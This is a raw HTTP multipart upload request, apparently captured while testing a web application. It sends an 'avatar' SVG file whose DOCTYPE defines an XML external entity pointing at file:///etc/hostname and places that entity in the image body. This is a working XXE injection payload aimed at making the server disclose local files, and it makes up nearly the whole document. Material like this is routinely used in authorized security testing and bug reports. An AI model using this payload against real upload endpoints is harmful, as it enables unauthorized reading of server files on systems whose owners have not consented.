 ------WebKitFormBoundaryCudAJdqBK4dtP6RN
Content-Disposition: form-data; name="avatar"; filename="
442p7ep81oylyaym67n.svg"
Content-Type: image/svg+xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/hostname"> ]>
<!-- sample rectangle -->
<svg width="200" height="200" xmlns="http://www.w3.org/2000/svg">
<rect width="100" height="100" x="50" y="50" fill="red" />
&xxe;
</svg>
------WebKitFormBoundaryCudAJdqBK4dtP6RN